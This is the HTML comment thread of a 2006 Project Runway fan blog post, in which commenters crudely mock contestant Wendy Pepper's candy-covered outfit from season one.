<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162755240000#c230257001635236579' title='comment permalink'>
11/5/06, 2:34&#8239;PM
</a>
<span class='item-control blog-admin pid-1117206532'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/230257001635236579' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7980188065994323325'>
<a name='c7980188065994323325'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13668098318085667188" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7980188065994323325-13668098318085667188"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/_LCVZWFAEodk/SXqQpP9GTaI/AAAAAAAASF8/uZW9ashQFSU/S45-s35/msplace2.JPG" alt="" title="Vic">

<noscript><img src="//3.bp.blogspot.com/_LCVZWFAEodk/SXqQpP9GTaI/AAAAAAAASF8/uZW9ashQFSU/S45-s35/msplace2.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13668098318085667188' rel='nofollow'>Vic</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7980188065994323325'>
<p>
She's the perfect villain, making us all feel superior, keeping us on edge and wondering ... when will the bitch be auf'd?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162755480000#c7980188065994323325' title='comment permalink'>
11/5/06, 2:38&#8239;PM
</a>
<span class='item-control blog-admin pid-802708296'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7980188065994323325' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1762088263719942770'>
<a name='c1762088263719942770'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1762088263719942770'>
<p>
It's raunchy, tasteless, and held together with spit and luck. She should have been sent packing INSTANTLY. Personally, I could have done without her for the remainder of the season. As much as I enjoy ripping the bad designs, I'd rather be stimulated by many of the good ones, especially as the season draws to a close. The first season didn't go like that and it was hard to watch Austin get booked while Wendy still skated by.<br /><br />BLEH.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162756200000#c1762088263719942770' title='comment permalink'>
11/5/06, 2:50&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1762088263719942770' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c704627715307796960'>
<a name='c704627715307796960'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07629719798586058657" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-704627715307796960-07629719798586058657"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Amie">

</a></span></div>
<a href='https://www.blogger.com/profile/07629719798586058657' rel='nofollow'>Amie</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-704627715307796960'>
<p>
Opps. That last anon comment was by me.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162756260000#c704627715307796960' title='comment permalink'>
11/5/06, 2:51&#8239;PM
</a>
<span class='item-control blog-admin pid-1465267919'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/704627715307796960' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8636267334241998441'>
<a name='c8636267334241998441'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8636267334241998441'>
<p>
It's up to T&L, I know, but I wish folks would stop refering to future shows in PR 1.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162757040000#c8636267334241998441' title='comment permalink'>
11/5/06, 3:04&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8636267334241998441' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8084310079736149218'>
<a name='c8084310079736149218'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/06273492561467738911" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8084310079736149218-06273492561467738911"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhG_mpGXvYSCG-pqLw7r07meizuihupuQEm-Cy97PU4WD_qJFw6VFexKTzbv9CoyCgUbih9f7wZpYRZhbEtorq0GI7Tk66Q3pCroi-ZV06mZga_TH2MwvinYNVvy3N-g/s45-c/IMG_0894.JPG" alt="" title="Chgo_John">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhG_mpGXvYSCG-pqLw7r07meizuihupuQEm-Cy97PU4WD_qJFw6VFexKTzbv9CoyCgUbih9f7wZpYRZhbEtorq0GI7Tk66Q3pCroi-ZV06mZga_TH2MwvinYNVvy3N-g/s45-c/IMG_0894.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/06273492561467738911' rel='nofollow'>Chgo_John</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8084310079736149218'>
<p>
Seeing that "ensemble" reminds me of seeing the egg crack and baby Godzilla poking its little head out of the hole, as a Japanese voice offers a brief narration.<br />The subtitle would read: "Fashion World, we have a problem."<br />The literal translation would be "WTF!" <br />And the wise viewer knows to grab some popcorn, sit back, and enjoy the ensuing carnage.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162757400000#c8084310079736149218' title='comment permalink'>
11/5/06, 3:10&#8239;PM
</a>
<span class='item-control blog-admin pid-737120285'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8084310079736149218' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1621121340580791049'>
<a name='c1621121340580791049'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1621121340580791049'>
<p>
"Will someone PLEASE explain to me how it was that WP was not ousted for this challenge?" <br /><br />I remember reading an interview with Heidi where she expressed her fear that everyone would try to make a garbage bag outfit for the challenge.  It seems like they called the challenge "Innovation" to keep this from happening and planned to eliminate anyone who used a garbage bag.<br /><br />That being said, Wendy's was horrible AND melted under the lights.  <br /><br />-M
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162758480001#c1621121340580791049' title='comment permalink'>
11/5/06, 3:28&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1621121340580791049' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7343996809112287024'>
<a name='c7343996809112287024'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00198305792794817364" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7343996809112287024-00198305792794817364"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Layne">

</a></span></div>
<a href='https://www.blogger.com/profile/00198305792794817364' rel='nofollow'>Layne</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7343996809112287024'>
<p>
OMG .... she looks like a giant CAT TOY! Add a cat nip belt have her jump up & down and my cats would be all over her little Brazil boobs.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162760220000#c7343996809112287024' title='comment permalink'>
11/5/06, 3:57&#8239;PM
</a>
<span class='item-control blog-admin pid-815351524'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7343996809112287024' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8367753663254934315'>
<a name='c8367753663254934315'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00554308678019220189" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8367753663254934315-00554308678019220189"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCWGxOw8gujfWlWnLR1FvHG-QzT3nKQBfV3KDfUBSqC8mbYiANL_puFdxb-X9YdnXueBBzOoHAHM-CzSJs303h9CQCXankTOpJbGLHs2KRrjGxirnP6aHZog3aS0Dc0g/s45-c/facebook.jpg" alt="" title="eric3000">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCWGxOw8gujfWlWnLR1FvHG-QzT3nKQBfV3KDfUBSqC8mbYiANL_puFdxb-X9YdnXueBBzOoHAHM-CzSJs303h9CQCXankTOpJbGLHs2KRrjGxirnP6aHZog3aS0Dc0g/s45-c/facebook.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00554308678019220189' rel='nofollow'>eric3000</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8367753663254934315'>
<p>
Yes, Wendy was a disaster! And the outfit she made wasn't much better. Seriously, though, we have to admit that trying to make an outfit from candy was at least innovative. Finding materials that have similar qualities to fabric (like garbage bags, shower curtains, panty-hose) had better results but weren't very inventive. I wish she had had time to weave a whole dress out of lifesavers. That would have been cool!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162760460000#c8367753663254934315' title='comment permalink'>
11/5/06, 4:01&#8239;PM
</a>
<span class='item-control blog-admin pid-264568433'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8367753663254934315' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5381874352319725791'>
<a name='c5381874352319725791'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08720514533498874330" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5381874352319725791-08720514533498874330"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//4.bp.blogspot.com/_N2GwfFRCkGA/SZ4MkjTZOZI/AAAAAAAADig/zjkiqcbk8O0/S45-s35/rco4ep.jpg" alt="" title="The Scarlett">

<noscript><img src="//4.bp.blogspot.com/_N2GwfFRCkGA/SZ4MkjTZOZI/AAAAAAAADig/zjkiqcbk8O0/S45-s35/rco4ep.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08720514533498874330' rel='nofollow'>The Scarlett</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5381874352319725791'>
<p>
Seriously, even for $50 in a NYC grocery you can get enough candy to properly cover even an Amazonian beauty's who-who's. It's not like she smeared Maison du Chocolate over her cooter. <br /><br />(Okay, even I'm embarassed to say that I've used 'who-who's' and 'cooter' in the same paragraph.)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162763220000#c5381874352319725791' title='comment permalink'>
11/5/06, 4:47&#8239;PM
</a>
<span class='item-control blog-admin pid-1257742154'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5381874352319725791' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4507914361022196978'>
<a name='c4507914361022196978'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4507914361022196978'>
<p>
"Yeah, because people who live in tropical climates just can't stop smearing sugar all over their bodies."<br /><br />ROFL. I know, right? WTF?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162764780000#c4507914361022196978' title='comment permalink'>
11/5/06, 5:13&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4507914361022196978' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4512630240281003288'>
<a name='c4512630240281003288'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4512630240281003288'>
<p>
There's no outfit. It looks like she's going to the beach and is taking some candy with her.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162764900000#c4512630240281003288' title='comment permalink'>
11/5/06, 5:15&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4512630240281003288' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1022250989552201521'>
<a name='c1022250989552201521'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1022250989552201521'>
<p>
Apparently, Ms.Pepper thinks everyone should wear candy apparel. Did anyone else check out her website? At least, she put clothes on her models "eye candy". Unless you're a flat chested hooker, why would a woman on earth want to advertise their nipples to the world? Too bad she didn't catch a clue when she organically channeled that freaking question mark glued onto her model's chest. <br /><br />UGH! She's grosses me out!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162767360000#c1022250989552201521' title='comment permalink'>
11/5/06, 5:56&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1022250989552201521' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1263682536264531602'>
<a name='c1263682536264531602'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1263682536264531602'>
<p>
sooooooooooooo awful. Just glue some crap on. Like some kind of occupational therapy activity. She is horrid and she only gets worse.<br />I do love season 1<br />CP
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162767900000#c1263682536264531602' title='comment permalink'>
11/5/06, 6:05&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1263682536264531602' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1002778701605005400'>
<a name='c1002778701605005400'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00554308678019220189" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1002778701605005400-00554308678019220189"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCWGxOw8gujfWlWnLR1FvHG-QzT3nKQBfV3KDfUBSqC8mbYiANL_puFdxb-X9YdnXueBBzOoHAHM-CzSJs303h9CQCXankTOpJbGLHs2KRrjGxirnP6aHZog3aS0Dc0g/s45-c/facebook.jpg" alt="" title="eric3000">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCWGxOw8gujfWlWnLR1FvHG-QzT3nKQBfV3KDfUBSqC8mbYiANL_puFdxb-X9YdnXueBBzOoHAHM-CzSJs303h9CQCXankTOpJbGLHs2KRrjGxirnP6aHZog3aS0Dc0g/s45-c/facebook.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00554308678019220189' rel='nofollow'>eric3000</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1002778701605005400'>
<p>
Scarlett,<br /><br />That outfit was a veritable who's who of hoo-hoos!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162768380000#c1002778701605005400' title='comment permalink'>
11/5/06, 6:13&#8239;PM
</a>
<span class='item-control blog-admin pid-264568433'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1002778701605005400' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2826109697667109736'>
<a name='c2826109697667109736'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09852180465829256294" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2826109697667109736-09852180465829256294"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Lisette">

</a></span></div>
<a href='https://www.blogger.com/profile/09852180465829256294' rel='nofollow'>Lisette</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2826109697667109736'>
<p>
That was for a night on the town?...!!!!!!!!!!!!!!!!!!!!!! I'm speechless
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162769760000#c2826109697667109736' title='comment permalink'>
11/5/06, 6:36&#8239;PM
</a>
<span class='item-control blog-admin pid-807527846'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2826109697667109736' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1233676733043570212'>
<a name='c1233676733043570212'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1233676733043570212'>
<p>
A night on Cheap Whore Town.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162769880000#c1233676733043570212' title='comment permalink'>
11/5/06, 6:38&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1233676733043570212' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6184820026751400997'>
<a name='c6184820026751400997'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6184820026751400997'>
<p>
They sent Daniel home over Wendy. I'm still miffed about that.<br /><br />*sigh*
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162772040000#c6184820026751400997' title='comment permalink'>
11/5/06, 7:14&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6184820026751400997' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2698715987111887176'>
<a name='c2698715987111887176'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2698715987111887176'>
<p>
"Yeah, because people who live in tropical climates just can't stop smearing sugar all over their bodies."<br /><br />ROFL. I know, right? WTF? <br /><br />Typecasting here? ROFL. <br />Watch Borat and he makes caricatures/stereotypes of everyone and everything.<br /><br />Messir
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162773120000#c2698715987111887176' title='comment permalink'>
11/5/06, 7:32&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2698715987111887176' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2815298045615711838'>
<a name='c2815298045615711838'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/12359712918936705915" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2815298045615711838-12359712918936705915"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR1jkjFqFMJJdvAWRoWjWe8iUkq1Em0-CQaLA0t9_VV6Kaqpu9WcrKv9xKq6EgAsiiw2l9uMwZ7POdNXpzjP4m2syQpbMQha7s3mJIHx3-_j48QcySaHaconcXrfMzhNg/s45-c/miss_lydia.jpg" alt="" title="Lydia">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR1jkjFqFMJJdvAWRoWjWe8iUkq1Em0-CQaLA0t9_VV6Kaqpu9WcrKv9xKq6EgAsiiw2l9uMwZ7POdNXpzjP4m2syQpbMQha7s3mJIHx3-_j48QcySaHaconcXrfMzhNg/s45-c/miss_lydia.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/12359712918936705915' rel='nofollow'>Lydia</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2815298045615711838'>
<p>
Yikes!  I look at this mess of a bikini and all I can say is "queef bubbles."
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162773180000#c2815298045615711838' title='comment permalink'>
11/5/06, 7:33&#8239;PM
</a>
<span class='item-control blog-admin pid-1084375519'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2815298045615711838' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6653089072814327305'>
<a name='c6653089072814327305'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6653089072814327305'>
<p>
Can't complain too loudy. <br />IMHO PR1 is the best season. Everything is so fresh...except for the very bad tasting stuffed pepper!<br /><br />lattelingo
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162773300000#c6653089072814327305' title='comment permalink'>
11/5/06, 7:35&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6653089072814327305' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6329486837606582324'>
<a name='c6329486837606582324'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10239162580563732692" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6329486837606582324-10239162580563732692"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="jennifer">

</a></span></div>
<a href='https://www.blogger.com/profile/10239162580563732692' rel='nofollow'>jennifer</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6329486837606582324'>
<p>
I remember at this point actually feeling bad for Wendy.  I saw her as a frumpy mom and was mad when the judges bashed her.  Clearly I didn't look at the outfit too closely ...  I learned my lesson pretty quickly, to.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162774860000#c6329486837606582324' title='comment permalink'>
11/5/06, 8:01&#8239;PM
</a>
<span class='item-control blog-admin pid-1992572824'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6329486837606582324' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4244424609171985576'>
<a name='c4244424609171985576'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08726109864699114854" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4244424609171985576-08726109864699114854"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//2.bp.blogspot.com/_oMRQH0qX330/SaALOIGzyQI/AAAAAAAADYM/Q-0E_LEViS4/S45-s35/fallgirl72.gif" alt="" title="kora in hell">

<noscript><img src="//2.bp.blogspot.com/_oMRQH0qX330/SaALOIGzyQI/AAAAAAAADYM/Q-0E_LEViS4/S45-s35/fallgirl72.gif" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08726109864699114854' rel='nofollow'>kora in hell</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4244424609171985576'>
<p>
When I think of Brazil what do I think of?  Music? Dance? Poetry? No. I think of hookers festooned with candy and balloons. <br /><br />It's beyond being an insult. It's just the product of a very sick mind. <br /><br />(<i>John Bolton says: Make that woman a UN ambassador!</i>)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162774980000#c4244424609171985576' title='comment permalink'>
11/5/06, 8:03&#8239;PM
</a>
<span class='item-control blog-admin pid-952722726'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4244424609171985576' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4581683475417150606'>
<a name='c4581683475417150606'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17180630708628939960" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4581683475417150606-17180630708628939960"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//2.bp.blogspot.com/_CVDuUvlF-x8/Saq9VbmIknI/AAAAAAAAABc/-EGGqyHj_ik/S45-s35/Tom%2B%2526%2BLorenzo%2B001.jpg" alt="" title="Suzanne">

<noscript><img src="//2.bp.blogspot.com/_CVDuUvlF-x8/Saq9VbmIknI/AAAAAAAAABc/-EGGqyHj_ik/S45-s35/Tom%2B%2526%2BLorenzo%2B001.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17180630708628939960' rel='nofollow'>Suzanne</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4581683475417150606'>
<p>
The poor model looks like Josephine Baker if she was a crack whore.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/candy-girl.html?showComment=1162775040000#c4581683475417150606' title='comment permalink'>
11/5/06, 8:04&#8239;PM
</a>
<span class='item-control blog-admin pid-547802709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4581683475417150606' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2963543523964066103'>
<a name='c2963543523964066103'></a>
